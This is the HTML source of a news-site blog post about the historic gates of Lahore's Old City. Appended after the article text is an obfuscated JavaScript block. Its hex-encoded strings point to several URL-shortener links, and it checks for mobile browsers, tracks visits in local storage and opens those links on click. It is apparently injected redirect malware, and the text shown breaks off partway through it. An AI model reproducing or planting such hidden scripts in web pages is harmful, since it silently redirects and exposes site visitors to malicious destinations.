<script type='text/javascript' src='https://www.newspakistan.pk/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/includes/js/contentslider.js?ver=166d65240086626b352acdd25f24f0fe' id='contentslider-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/includes/js/jqueryslidemenu.js?ver=166d65240086626b352acdd25f24f0fe' id='jqueryslidemenu-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/includes/js/jCarouselLite.js?ver=166d65240086626b352acdd25f24f0fe' id='jCarouselLite-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/includes/js/tabber.js?ver=166d65240086626b352acdd25f24f0fe' id='tabber-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/includes/js/flowplayer-3.2.4.min.js?ver=166d65240086626b352acdd25f24f0fe' id='flowplayer-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/includes/js/cufon-yui.js?ver=166d65240086626b352acdd25f24f0fe' id='cufon-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/includes/js/aller.js?ver=166d65240086626b352acdd25f24f0fe' id='aller-js'></script>
<script type='text/javascript' id='cptch_front_end_script-js-extra'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"aa74ae5335","ajaxurl":"https:\/\/www.newspakistan.pk\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/plugins/captcha/js/front_end_script.js?ver=166d65240086626b352acdd25f24f0fe' id='cptch_front_end_script-js'></script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/plugins/facebook-page-promoter-lightbox/includes/featherlight/featherlight.min.js?ver=166d65240086626b352acdd25f24f0fe' id='arevico_scsfb-js'></script>
<script type='text/javascript' id='arevico_scsfb_launch-js-extra'>
/* <![CDATA[ */
var lb_l_ret = {"width":"400","height":"255","delay":"2000","coc":"1","fb_id":"160877914003881","cooc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1","show_once":"1","submenu":"1","min":"0","performance":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.newspakistan.pk/wp-content/plugins/facebook-page-promoter-lightbox/includes/launch/launch.min.js?ver=166d65240086626b352acdd25f24f0fe' id='arevico_scsfb_launch-js'></script>
<link rel="https://api.w.org/" href="https://www.newspakistan.pk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.newspakistan.pk/wp-json/wp/v2/posts/21874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newspakistan.pk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.newspakistan.pk/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://wp.me/p3AIiq-5GO' />
<link rel="alternate" type="application/json+oembed" href="https://www.newspakistan.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newspakistan.pk%2F2012%2F05%2F09%2FSights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.newspakistan.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newspakistan.pk%2F2012%2F05%2F09%2FSights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3%2F&#038;format=xml" />
<meta name="Urdu-Plugin" content="Urdu Formatter - Shamil" /><meta name="Urdu-Plugin-URL" content="www.mbilalm.com" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.newspakistan.pk/?wordfence_lh=1&hid=A42AA14F26C5155B98EB6FC5F4585C4E');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newspakistan.pk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.newspakistan.pk/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


	
</head>



<body>











<div id="wrapper">



	<div id="masthead">

		
		
				<ul>

					<li><a href="#">Stay Connected</a>

						<ul>

							<li><a class="gab_rss" href="https://www.newspakistan.pk/feed/" rel="nofollow" title="Subscribe to latest posts in RSS">Latest Posts in RSS</a>

								<ul>

									<li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/world/africa/feed/">Africa</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/sci-tech/automobiles/feed/">Automobiles</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/blog/feed/">Blog</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/Bollywood/feed/">Bollywood</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/business/feed/">Business</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/opinion/cartoon/feed/">Cartoon</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/opinion/editorial/feed/">Editorial</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/pakistan/education/feed/">Education</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/feed/">Entertainment</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/world/europe/feed/">Europe</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/featured/feed/">Featured</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/gaming/feed/">Gaming</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/pakistan/health/feed/">Health</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/hollywood-entertainment/feed/">Hollywood</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/infotainment/feed/">Infotainment</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/latest-news/feed/">Latest News</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/world/middle-east/feed/">Middle East</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/Movies/feed/">Movies</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/Music/feed/">Music</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/pakistan/national/feed/">National</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/opinion/feed/">Opinion</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/pakistan/feed/">Pakistan</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/opinion/photogallery/feed/">Photo Gallery</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/pakistan/politics/feed/">Politics</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/sci-tech/feed/">Sci-Tech</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/entertainment/showbiz/feed/">Showbiz</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/pakistan/society/feed/">Society</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/world/south-asia/feed/">South Asia</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/sports/feed/">Sports</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/business/startup-apps/feed/">Startup / Apps</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/truth-or-fiction/feed/">Truth or Fiction</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/world/usa/feed/">USA</a></li><li><a class="gab_rss" rel="nofollow" href="https://www.newspakistan.pk/category/world/feed/">World</a></li>				

								</ul>

							</li>

							<li><a class="gab_rss" href="https://www.newspakistan.pk/comments/feed/" rel="nofollow" title="Subscribe to latest comments in RSS">Latest Comments in RSS</a></li>

							
							
							
						</ul>

					</li>

					<li> / <script type="text/javascript">

							<!--

							var mydate=new Date()

							var year=mydate.getYear()

							if (year < 1000)

							year+=1900

							var day=mydate.getDay()

							var month=mydate.getMonth()

							var daym=mydate.getDate()

							if (daym<10)

							daym="0"+daym

							var dayarray=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday")

							var montharray=new Array("January","February","March","April","May","June","July","August","September","October","November","December")

							document.write(""+dayarray[day]+", "+montharray[month]+" "+daym+", "+year+"")

							//-->

						</script>

					</li>

				</ul>

			
		
		<div id="search"><form id="searchform" action="https://www.newspakistan.pk">
	<fieldset>
		<input type="text" id="s" name="s" value="Search in site..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/>
		<input type="image" id="searchsubmit" src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/button_go.gif" alt="Search in site..." value="" /> 
	</fieldset>
</form></div>

		<div class="clear"></div>

	</div><!-- enf od Masthead -->

	<!-- #Header -->

	<div id="header">
	<!-- LEFT QUOTE -->
	<div id="leftQuote">
					<p class="leftQuoteWording">
								<span class="quoteCaption">Allama Muhmmad Iqbal</span>
				Words, without power, is mere philosophy.							</p>
												<img src="http://newspakistan.pk/wp-content/themes/AdvNewspaper/images/allama-iqbal.png" alt="" />
										</div>

	<!-- LOGO -->
	<!-- If display Image Logo is activated -->
	
	<!-- If text is activated to be displayed as logo -->
		<div id="sitename">
		<a href="https://www.newspakistan.pk" class="name">

			<span id="name1stRow">News</span>
			<span id="name2ndRow">Pakistan</span>
		</a>
	</div>
	
	<!-- RIGHT QUOTE -->
	<div id="rightQuote">
														<img src="http://newspakistan.pk/wp-content/themes/AdvNewspaper/images/quaid-azam.png" alt="" />
										<p class="rightQuoteWording">
								<span class="quoteCaption">Quaid-e-Azam</span>
				Expect the best, Prepare for the worst...							</p>
			</div>
	<div class="clear"></div>
</div>
	<!-- // header -->

	

	<div class="clear"></div>		

	

	<div id="navcats">

		
			
					<ul>

						<li><a href="https://www.newspakistan.pk" title="">Home</a></li>

							<li class="cat-item cat-item-1"><a href="https://www.newspakistan.pk/category/pakistan/">Pakistan</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://www.newspakistan.pk/category/pakistan/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.newspakistan.pk/category/pakistan/national/">National</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.newspakistan.pk/category/pakistan/society/">Society</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.newspakistan.pk/category/pakistan/education/">Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.newspakistan.pk/category/pakistan/health/">Health</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.newspakistan.pk/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.newspakistan.pk/category/world/">World</a>
<ul class='children'>
	<li class="cat-item cat-item-10"><a href="https://www.newspakistan.pk/category/world/usa/">USA</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.newspakistan.pk/category/world/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.newspakistan.pk/category/world/south-asia/">South Asia</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.newspakistan.pk/category/world/middle-east/">Middle East</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.newspakistan.pk/category/world/europe/">Europe</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.newspakistan.pk/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.newspakistan.pk/category/sci-tech/">Sci-Tech</a>
<ul class='children'>
	<li class="cat-item cat-item-8930"><a href="https://www.newspakistan.pk/category/sci-tech/automobiles/">Automobiles</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.newspakistan.pk/category/opinion/">Opinion</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.newspakistan.pk/category/opinion/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.newspakistan.pk/category/opinion/cartoon/">Cartoon</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.newspakistan.pk/category/opinion/photogallery/">Photo Gallery</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24413"><a href="https://www.newspakistan.pk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-28955"><a href="https://www.newspakistan.pk/category/truth-or-fiction/">Truth or Fiction</a>
</li>
	<li class="cat-item cat-item-29500"><a href="https://www.newspakistan.pk/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-29503"><a href="https://www.newspakistan.pk/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-29521"><a href="https://www.newspakistan.pk/category/business/startup-apps/">Startup / Apps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29504"><a href="https://www.newspakistan.pk/category/entertainment/">Entertainment</a>
<ul class='children'>
	<li class="cat-item cat-item-812"><a href="https://www.newspakistan.pk/category/entertainment/Bollywood/">Bollywood</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://www.newspakistan.pk/category/entertainment/Movies/">Movies</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://www.newspakistan.pk/category/entertainment/Music/">Music</a>
</li>
	<li class="cat-item cat-item-8954"><a href="https://www.newspakistan.pk/category/entertainment/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://www.newspakistan.pk/category/entertainment/infotainment/">Infotainment</a>
</li>
	<li class="cat-item cat-item-8957"><a href="https://www.newspakistan.pk/category/entertainment/hollywood-entertainment/">Hollywood</a>
</li>
	<li class="cat-item cat-item-9023"><a href="https://www.newspakistan.pk/category/entertainment/gaming/">Gaming</a>
</li>
</ul>
</li>

					</ul>

			 
		
		<div class="clear"></div>

	</div>

	

	<div id="navpages">

		
			
					<ul>

						<li class="page_item page-item-2"><a href="https://www.newspakistan.pk/about/">About</a></li>
<li class="page_item page-item-52405"><a href="https://www.newspakistan.pk/advertise-on-news-pakistan/">Advertise with us</a></li>
<li class="page_item page-item-1508"><a href="https://www.newspakistan.pk/submit-story/">Submit Your Story / Become a Citizen Journalist</a></li>
<li class="page_item page-item-872"><a href="https://www.newspakistan.pk/">homepage</a></li>
<li class="page_item page-item-1780"><a href="https://www.newspakistan.pk/contact/">Contact us</a></li>
<li class="page_item page-item-818"><a href="https://www.newspakistan.pk/submit-startup-android-iphone-app/">Submit Startup / App &#038; Reach out to Hundreds &#038; Thousands of Tech Savvy People in Pakistan</a></li>
<li class="page_item page-item-1307"><a href="https://www.newspakistan.pk/sitemap/">Sitemap</a></li>
<li class="page_item page-item-6581"><a href="https://www.newspakistan.pk/radio/">Radio</a></li>
<li class="page_item page-item-52403"><a href="https://www.newspakistan.pk/writers/">Writers</a></li>

					</ul>

			 
		
		<div class="clear"></div>

	</div>

	

<div class="clear"></div>	

<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(window).scroll(function() {
		if(jQuery(window).scrollTop() >= 50) {
			jQuery('#s-strip').slideDown();
		}
		else {
			jQuery('#s-strip').slideUp();
		}
	});
});
function scrollUp() {
	jQuery('#s-strip').slideUp();
	//jQuery('#s-strip').hide();
}
</script>
<style type="text/css">
* {
	padding:0;
	margin:0;
}
#s-strip {
	display:none;
	background: #E7E7E7; /* old browsers */
	background: -moz-linear-gradient(top, #FFFFFF 0%, #E7E7E7 100%); /* firefox */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFFFFF), color-stop(100%, #E7E7E7)); /* webkit */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0 ); /* ie */
	background: -o-linear-gradient(top, #FFFFFF 0%, #E7E7E7 100%); /* opera */
	margin:0;
	padding:5px;
	overflow:hidden;
	position:fixed;
	width:100%;
	top:0;
	right:0;
	-moz-box-shadow: 0 0 5px #888;
	-webkit-box-shadow: 0 0 5px#888;
	box-shadow: 0 0 5px #888;
	z-index: 1000;
}
#s-strip a, #s-strip span {
	display:block;
	float:left;
	margin-left:10px;
}
#s-strip ul {
	list-style:none;
	display:block;
	padding:0;
	margin:0;
	float:left;
	width:600px;
	padding-left:270px;
}
#s-strip ul li {
	float:left;
	width:20%;
}
#s-strip ul li img {
	float:left;
	margin:0 5px 0 0;
}
#s-strip ul li span {
	display:block;
	float:left;
	margin:0;
	padding:0;
	text-align:left;
	width:auto;
}
#s-strip ul li a {
	font:normal 11px tahoma;
	color:#4a4a4a;
	text-decoration:none;
	cursor:pointer;
}
#s-strip ul li a:hover {
	text-decoration:underline !important;
	color:#000 !important;
}
.strp-srch {
	/*background:url(/ordercp/images/strp-srch.png) no-repeat left top;*/
	border:none !important;
	margin:0 !important;
	font:normal 11px tahoma;
	color:#666;
	padding:5px;
	float:right;
	margin-right:25px !important;
	width:270px;
}
</style>
<div id="s-strip"> <a href="javascript:;" onclick="scrollUp()"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/arrows-up.png" border="0"  /></a> <span style="font: 1em/17px arial,verdana,tahoma,sans-serif; font-size: 20px; margin-top: 6px;"><!--<a href="#"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/strp-logo.png" border="0" /></a>--> <label>News</label><label style="color: #CD1713; font-weight: bold;">Pakistan.pk</label></span>
  <ul>
    <li><a href="http://www.facebook.com/sharer.php?u=https://www.newspakistan.pk " target="_blank" rel="nofollow"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/fb-icon.png" border="0"  /><span>Share on<br />
      Facebook</span></a></li>
        <li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.newspakistan.pk &title=NewsPakistan.pk&summary=&source=newspakistanpktoolbar"  target="_blank" rel="nofollow"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/linked-icon.png" border="0"  /><span>Share on<br />
      LinkedIn</span></a></li>
    <li><!--<script src="http://www.stumbleupon.com/hostedbadge.php?s=4&r=http://www.groupin.pk"></script>--><a href="http://www.stumbleupon.com/badge/?url=https://www.newspakistan.pk"  target="_blank" rel="nofollow"><img src="https://www.newspakistan.pk/wp-content/themes/AdvNewspaper/images/stumble-icon.png" border="0"  /><span>Share on<br />
      StumbleUpon</span></a></li>
     </ul>
 <!-- <input type="text" name="enter here" value="enter here" class="strp-srch" />-->
</div>


<div id="innerContent">
	<div id="innerLeft">	
		<div class="post">
			
			<h1 class="singlePageTitle">Sights and Sounds of Pakistan: Lahore Old City Part-3</h1>
	
			Wednesday, May 9th, 2012 5:21:07 by <a href="https://www.newspakistan.pk/author/naveedabari/" title="Posts by Naveed A Bari" rel="author">Naveed A Bari</a><div  class="cssh4">
                <!-- Place this tag where you want the +1 button to render -->
                <g:plusone size="medium"></g:plusone>
                <!-- Place this render call where appropriate -->
                <script type="text/javascript">
                (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = 'https://apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                })();
				</script>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
                
                 <div id="fb-root"></div>
				<script>(function(d, s, id) {
                  var js, fjs = d.getElementsByTagName(s)[0];
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.id = id;
                  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=117780231663112";
                  fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" style="width: 100px; position: absolute; margin-top: -26px; margin-left: 210px;" data-send="true" data-layout="button_count" data-width="450" data-show-faces="true"></div>
               </div>
                <div style="padding:4px; margin:5px; float:left">
                <img width="300" height="203" src="https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45-300x203.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45-300x203.jpg 300w, https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45.jpg 552w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="21875" data-permalink="https://www.newspakistan.pk/2012/05/09/Sights-and-Sounds-of-Pakistan-Lahore-Old-City-Part-3/attachment/21875/" data-orig-file="https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45.jpg" data-orig-size="552,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45-300x203.jpg" data-large-file="https://www.newspakistan.pk/wp-content/uploads/2012/05/2012_5_9-2012_5_9_7_20_45.jpg" />                </div>
                <p>&nbsp;</p>
<p><strong>Sights and Sounds of Pakistan: Lahore Old City Part-3</strong></p>
<p>Undoubtedly, the gate derives its name from the city of Lahore. Since the gate faces present Ichra, which was the actual Lahore in Hindu Raj, it is known as Lahori Gate. This gateway still exists in its renovated form and is famous for being one of the main<br />
 entrances of the city. The out way from the famous Anarkali bazar leads directly to this gate. The gate is locally referred to as &quot;Lohari&quot; instead of &quot;Lahori&quot;.</p>
<p>Shah Aalmi Gate: This gate is named after Mohamad Moazam Shah Alam Bahader Shah, the son and successor of Aurangzaib. During the partition riots in 1947, this gate was burnt to ashes, now only the name remains.</p>
<p>Mochi Gate: This gate was situated between Shah Aalmi and Akbari Gate. Mochi Gate has been named in honour of Moti, a Hindu guard of the gate during the Mughal era, who guarded and looked after the gate all his life. Later the name was distorted and became<br />
 Mochi. There is a prominent grave of a saint, which in olden times, this grave was in one of the cubical of the gate.</p>
<p>Akbari Gate: This gate was named after the Emperor Akbar who rebuilt the town and the citadel. No traces of it exist today. However, the nearby famous market place &quot;Akbari Mandi&quot; takes its name from Emperor Akbar.</p>
<p>Sheran Wala Gate: During the reign of Ranjit Singh he had kept here two domesticated lions (Sher in urdu) and the gate came to be called Sheran Wala Gate.</p>
<p>Yakki Gate: The original name was &#8216;Zaki&#8217; &#8211; after the name of a saint who according to tradition died fighting against the Mughals, while gallantly defending the city. It is said that even after his head was cut off at the gate, his trunk continued fighting<br />
 for some time, and then fell close by. Head and the trunk of the saint was buried at their fallen places separately and both are revered to this day. No traces of this gate are found now.</p>
<p>Since the gate faces the direction of Kashmir, it is called Kashmiri Gate. The gate has also been renovated and exists till date.</p>
<p>&nbsp;</p>
<p><em>To be continued…</em></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x71\x51\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x5a\x70\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x65\x57\x70\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x6e\x4a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x78\x4b\x70\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x52\x49\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x45\x6f\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x79\x6a\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 